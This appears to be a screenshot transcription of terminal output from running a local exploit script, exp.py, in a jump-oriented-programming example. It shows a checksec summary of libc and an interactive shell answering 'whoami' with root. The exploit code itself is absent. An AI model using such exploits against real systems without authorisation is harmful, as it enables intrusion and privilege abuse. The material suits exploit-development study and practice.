 ~/桌面/jop_example # python exp.py
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/jop_example/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './exp1': pid 3249
[*] Switching to interactive mode
$ whoami
root
$